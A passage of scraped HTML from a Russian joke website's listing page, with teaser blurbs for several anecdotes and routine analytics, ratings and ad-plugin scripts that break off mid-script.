itemprop="name" content="Ok&#039;ейно.top"><meta itemprop="telephone" content="Ok&#039;ейно.top"><meta itemprop="address" content="https://okayno.top"></div></article><!-- #post-106348 --> <article id="post-106347" class="post-box post-box--standard" itemscope itemtype="http://schema.org/BlogPosting"> <a href="https://okayno.top/anekdot-pro-lejtenanta/"> <div class="post-box__thumbnail"><img width="350" height="200" src="https://okayno.top/wp-content/uploads/2026/01/335353-350x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://okayno.top/wp-content/uploads/2026/01/335353-350x200.jpg 350w, https://okayno.top/wp-content/uploads/2026/01/335353-700x400.jpg 700w" sizes="(max-width: 350px) 100vw, 350px"/></div> <div class="post-box__body"> <div class="post-box__category"><span itemprop="articleSection">Весело</span></div><h2 class="post-box__title" itemprop="headline">Анекдот про лейтенанта</h2></div></a> <meta itemprop="articleBody" content="Анекдот про лейтенанта &#8212; прекрасное окончание! Молодой лейтенант в части — это всегда источник неиссякаемой энергии и, как следствие, нелепых ситуаций. В этом анекдоте мы увидим, как амбиции свежеиспеченного офицера разбиваются о суровую армейскую реальность и невозмутимое спокойствие старого прапорщика, знающего об этой жизни всё. Вот и все анекдоты!"> <meta itemprop="author" content="Aleksey"> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://okayno.top/anekdot-pro-lejtenanta/" content="Анекдот про лейтенанта"> <meta itemprop="dateModified" content="2026-01-18"> <meta itemprop="datePublished" content="2026-01-18T11:55:37+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://okayno.top/wp-content/uploads/2025/12/327558376_492076676434889_242851481473754822_n.jpg" alt="Ok&#039;ейно.top"></div><meta itemprop="name" content="Ok&#039;ейно.top"><meta itemprop="telephone" content="Ok&#039;ейно.top"><meta itemprop="address" content="https://okayno.top"></div></article><!-- #post-106347 --> <article id="post-106337" class="post-box post-box--standard" itemscope itemtype="http://schema.org/BlogPosting"> <a href="https://okayno.top/anekdot-pro-blondinku-ekzamen-po-chercheniyu/"> <div class="post-box__thumbnail"><img width="350" height="200" src="https://okayno.top/wp-content/uploads/2026/01/22233-350x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://okayno.top/wp-content/uploads/2026/01/22233-350x200.jpg 350w, https://okayno.top/wp-content/uploads/2026/01/22233-700x400.jpg 700w" sizes="(max-width: 350px) 100vw, 350px"/></div> <div class="post-box__body"> <div class="post-box__category"><span itemprop="articleSection">Весело</span></div><h2 class="post-box__title" itemprop="headline">Анекдот про блондинку и экзамен по черчению</h2></div></a> <meta itemprop="articleBody" content="Анекдот про блондинку и экзамен по черчению &#8212; не ожидал такого окончания! Черчение — это мир строгих линий, проекций и пунктиров, где нет места воображению. Но когда на экзамен приходит блондинка, жесткие правила начертательной геометрии начинают плавиться. В этом анекдоте мы узнаем, как с помощью одной лишь линейки и обезоруживающей улыбки можно построить такую фигуру, [&hellip;]"> <meta itemprop="author" content="Aleksey"> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://okayno.top/anekdot-pro-blondinku-ekzamen-po-chercheniyu/" content="Анекдот про блондинку и экзамен по черчению"> <meta itemprop="dateModified" content="2026-01-17"> <meta itemprop="datePublished" content="2026-01-17T17:00:43+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://okayno.top/wp-content/uploads/2025/12/327558376_492076676434889_242851481473754822_n.jpg" alt="Ok&#039;ейно.top"></div><meta itemprop="name" content="Ok&#039;ейно.top"><meta itemprop="telephone" content="Ok&#039;ейно.top"><meta itemprop="address" content="https://okayno.top"></div></article><!-- #post-106337 --> <article id="post-106334" class="post-box post-box--standard" itemscope itemtype="http://schema.org/BlogPosting"> <a href="https://okayno.top/anekdot-pro-uhazhivaniya-parnya/"> <div class="post-box__thumbnail"><img width="350" height="200" src="https://okayno.top/wp-content/uploads/2026/01/426777-350x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://okayno.top/wp-content/uploads/2026/01/426777-350x200.jpg 350w, https://okayno.top/wp-content/uploads/2026/01/426777-700x400.jpg 700w" sizes="(max-width: 350px) 100vw, 350px"/></div> <div class="post-box__body"> <div class="post-box__category"><span itemprop="articleSection">Весело</span></div><h2 class="post-box__title" itemprop="headline">Анекдот про ухаживания парня</h2></div></a> <meta itemprop="articleBody" content="Анекдот про ухаживания парня &#8212; бывает и такое! Ухаживания — это своего рода демо-версия семейной жизни, где парень изо всех сил старается скрыть свои недостатки, а девушка — делает вид, что верит каждому его слову. В этом анекдоте мы увидим, как чрезмерное старание произвести впечатление оборачивается против самого кавалера, превращая романтическое свидание в уморительный мастер-класс [&hellip;]"> <meta itemprop="author" content="Aleksey"> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://okayno.top/anekdot-pro-uhazhivaniya-parnya/" content="Анекдот про ухаживания парня"> <meta itemprop="dateModified" content="2026-01-17"> <meta itemprop="datePublished" content="2026-01-17T15:55:37+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://okayno.top/wp-content/uploads/2025/12/327558376_492076676434889_242851481473754822_n.jpg" alt="Ok&#039;ейно.top"></div><meta itemprop="name" content="Ok&#039;ейно.top"><meta itemprop="telephone" content="Ok&#039;ейно.top"><meta itemprop="address" content="https://okayno.top"></div></article><!-- #post-106334 --> <article id="post-106331" class="post-box post-box--standard" itemscope itemtype="http://schema.org/BlogPosting"> <a href="https://okayno.top/anekdot-pro-ochered-k-ginekologu/"> <div class="post-box__thumbnail"><img width="350" height="200" src="https://okayno.top/wp-content/uploads/2026/01/45445-350x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://okayno.top/wp-content/uploads/2026/01/45445-350x200.jpg 350w, https://okayno.top/wp-content/uploads/2026/01/45445-700x400.jpg 700w" sizes="(max-width: 350px) 100vw, 350px"/></div> <div class="post-box__body"> <div class="post-box__category"><span itemprop="articleSection">Весело</span></div><h2 class="post-box__title" itemprop="headline">Анекдот про очередь к гинекологу</h2></div></a> <meta itemprop="articleBody" content="Анекдот про очередь к гинекологу &#8212; интересный ответ! Очередь к гинекологу — это уникальное пространство, где женская солидарность достигает своего пика, а уровень напряжения может сравниться разве что с запуском ракеты в космос. В этом анекдоте обычное томительное ожидание прерывается визитом персонажа, который явно перепутал кабинет, но сумел довести всю очередь до истерического смеха. Вам [&hellip;]"> <meta itemprop="author" content="Aleksey"> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://okayno.top/anekdot-pro-ochered-k-ginekologu/" content="Анекдот про очередь к гинекологу"> <meta itemprop="dateModified" content="2026-01-17"> <meta itemprop="datePublished" content="2026-01-17T11:20:31+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://okayno.top/wp-content/uploads/2025/12/327558376_492076676434889_242851481473754822_n.jpg" alt="Ok&#039;ейно.top"></div><meta itemprop="name" content="Ok&#039;ейно.top"><meta itemprop="telephone" content="Ok&#039;ейно.top"><meta itemprop="address" content="https://okayno.top"></div></article><!-- #post-106331 --> <article id="post-106328" class="post-box post-box--standard" itemscope itemtype="http://schema.org/BlogPosting"> <a href="https://okayno.top/anekdot-pro-diplom/"> <div class="post-box__thumbnail"><img width="350" height="200" src="https://okayno.top/wp-content/uploads/2026/01/977-350x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://okayno.top/wp-content/uploads/2026/01/977-350x200.jpg 350w, https://okayno.top/wp-content/uploads/2026/01/977-700x400.jpg 700w" sizes="(max-width: 350px) 100vw, 350px"/></div> <div class="post-box__body"> <div class="post-box__category"><span itemprop="articleSection">Весело</span></div><h2 class="post-box__title" itemprop="headline">Анекдот про диплом</h2></div></a> <meta itemprop="articleBody" content="Анекдот про диплом &#8212; а разве такое бывает? Для многих диплом становится пропуском в мир больших возможностей, а для героя нашего анекдота он стал&#8230; отличным поводом для самоиронии. Представляем историю о том, как диплом о высшем образовании неожиданно пригодился в ситуации, максимально далекой от науки и высоких технологий, доказав, что образование — это то, что [&hellip;]"> <meta itemprop="author" content="Aleksey"> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://okayno.top/anekdot-pro-diplom/" content="Анекдот про диплом"> <meta itemprop="dateModified" content="2026-01-16"> <meta itemprop="datePublished" content="2026-01-16T16:06:09+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://okayno.top/wp-content/uploads/2025/12/327558376_492076676434889_242851481473754822_n.jpg" alt="Ok&#039;ейно.top"></div><meta itemprop="name" content="Ok&#039;ейно.top"><meta itemprop="telephone" content="Ok&#039;ейно.top"><meta itemprop="address" content="https://okayno.top"></div></article><!-- #post-106328 --> <article id="post-106326" class="post-box post-box--standard" itemscope itemtype="http://schema.org/BlogPosting"> <a href="https://okayno.top/anekdot-pro-sobesedovanie-sekretarshi/"> <div class="post-box__thumbnail"><img width="350" height="200" src="https://okayno.top/wp-content/uploads/2026/01/4433-350x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://okayno.top/wp-content/uploads/2026/01/4433-350x200.jpg 350w, https://okayno.top/wp-content/uploads/2026/01/4433-700x400.jpg 700w" sizes="(max-width: 350px) 100vw, 350px"/></div> <div class="post-box__body"> <div class="post-box__category"><span itemprop="articleSection">Весело</span></div><h2 class="post-box__title" itemprop="headline">Анекдот про собеседование секретарши</h2></div></a> <meta itemprop="articleBody" content="Анекдот про собеседование секретарши &#8212; просто прикол! Современное собеседование на должность помощника руководителя полно тестов на логику и стрессоустойчивость. Перед вами история о том, как три кандидатки пытались пройти испытание «арифметикой», и почему директор в итоге выбрал ту, чьи аргументы не имели ничего общего с математикой, но идеально вписались в мужскую логику. &nbsp; &nbsp; &nbsp; [&hellip;]"> <meta itemprop="author" content="Aleksey"> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://okayno.top/anekdot-pro-sobesedovanie-sekretarshi/" content="Анекдот про собеседование секретарши"> <meta itemprop="dateModified" content="2026-01-16"> <meta itemprop="datePublished" content="2026-01-16T15:59:50+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://okayno.top/wp-content/uploads/2025/12/327558376_492076676434889_242851481473754822_n.jpg" alt="Ok&#039;ейно.top"></div><meta itemprop="name" content="Ok&#039;ейно.top"><meta itemprop="telephone" content="Ok&#039;ейно.top"><meta itemprop="address" content="https://okayno.top"></div></article><!-- #post-106326 --> <article id="post-106322" class="post-box post-box--standard" itemscope itemtype="http://schema.org/BlogPosting"> <a href="https://okayno.top/anekdot-pro-muzha-konvert/"> <div class="post-box__thumbnail"><img width="350" height="200" src="https://okayno.top/wp-content/uploads/2026/01/494994-350x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://okayno.top/wp-content/uploads/2026/01/494994-350x200.jpg 350w, https://okayno.top/wp-content/uploads/2026/01/494994-700x400.jpg 700w" sizes="(max-width: 350px) 100vw, 350px"/></div> <div class="post-box__body"> <div class="post-box__category"><span itemprop="articleSection">Весело</span></div><h2 class="post-box__title" itemprop="headline">Анекдот про мужа и конверт</h2></div></a> <meta itemprop="articleBody" content="Анекдот про мужа и конверт &#8212; очень интересное окончание! Иногда за долгие годы совместной жизни у супругов накапливаются маленькие тайны, которые хранятся в самых неожиданных местах. В этом анекдоте муж случайно находит старый конверт, спрятанный женой, и то, что он обнаруживает внутри, заставляет его сначала прослезиться от умиления, а затем — впасть в полный ступор [&hellip;]"> <meta itemprop="author" content="Aleksey"> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://okayno.top/anekdot-pro-muzha-konvert/" content="Анекдот про мужа и конверт"> <meta itemprop="dateModified" content="2026-01-16"> <meta itemprop="datePublished" content="2026-01-16T14:38:25+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://okayno.top/wp-content/uploads/2025/12/327558376_492076676434889_242851481473754822_n.jpg" alt="Ok&#039;ейно.top"></div><meta itemprop="name" content="Ok&#039;ейно.top"><meta itemprop="telephone" content="Ok&#039;ейно.top"><meta itemprop="address" content="https://okayno.top"></div></article><!-- #post-106322 --> </div><!--.post-boxes--><div class="pagination-box js-pagination-box"><div class="js-infinity-scroll"></div><script>var query_vars = "[base64]";var current_page = 1;var max_pages = 445;var infinity_scroll_archive_limit = 10;</script> <nav class="navigation pagination"> <div class="screen-reader-text">Навигация по записям</div> <div class="nav-links"><span aria-current="page" class="page-numbers current">1</span><a class="page-numbers" href="https://okayno.top/page/2/">2</a><span class="page-numbers dots">&hellip;</span><a class="page-numbers" href="https://okayno.top/page/445/">445</a><a class="next page-numbers" href="https://okayno.top/page/2/">Далее</a></div> </nav></div><!--.pagination-box--> </main><!-- #main --> </div><!-- #primary --> </div><!-- #content --> <footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter"> <div class="site-footer-inner fixed"> <div class="footer-info"> Copyright © 2026 Okayno.top Частичное или полное копирование материалов сайта ЗАПРЕЩЕНО и преследуется по закону об авторском праве </div> <div class="footer-counters"> <!-- Global site tag (gtag.js) - Google Analytics --><script async src="https://www.googletagmanager.com/gtag/js?id=UA-123492404-1"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-123492404-1');
</script> </div> </div> </footer><!-- #colophon --> <button type="button" class="scrolltop js-scrolltop"></button> </div><!-- #page --><script type="text/javascript">jQuery(function($) { $(document).on("click", ".pseudo-link", function(){ window.open($(this).data("uri")); });});</script><script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/okayno.top\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/okayno.top\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://okayno.top/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script><script type="text/javascript" src="https://okayno.top/wp-content/plugins/wp-postratings/js/postratings-js.js" id="wp-postratings-js"></script><script type="text/javascript" id="journalx-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"","read_full":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e"};
var wps_ajax = {"url":"https:\/\/okayno.top\/wp-admin\/admin-ajax.php","nonce":"1c72614134","str_load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u043f\u043e\u0441\u0442\u043e\u0432"};
/* ]]> */
</script><script type="text/javascript" src="https://okayno.top/wp-content/themes/journalx/assets/js/scripts.min.js" id="journalx-scripts-js"></script><script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":70,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["text-2"]}];
/* ]]> */
</script><script type="text/javascript" src="https://okayno.top/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js" id="q2w3_fixed_widget-js"></script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.fpm_5_modal-show{z-index:2000;visibility:visible}.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}.fpm_5_modal .fpm_5_timer,.fpm_5_modal .fpm_5_cross{top:0!important}.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm_5_cross:after,.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm_5_cross:before{transform:rotate(-45deg)}.fpm_5_cross:hover:after{transform:rotate(225deg)}.fpm_5_cross:hover:before{transform:rotate(135deg)}.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}.fpm_5_timer span{font-size:16px;font-weight:600}.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.fpm_5_out *{max-width:none!important}.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}.fpm_5_out.bottom .fpm_5_cross{top:150px}.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}.fpm_5_out.right .fpm_5_cross{right:auto;left:0}.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}.fpm_5_out.bottom .fpm_5_timer{top:150px}.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}.fpm_5_out.right .fpm_5_timer{right:auto;left:0}.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.fpm_5_out.closed{min-width:0;min-height:0}.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}.fpm_5_out.show.left{transform:translateX(100%)}.fpm_5_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.fpm_5_video_flex.show{opacity:1}.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}.fpm_5_video_flex .fpm_5_timer,.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style><script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 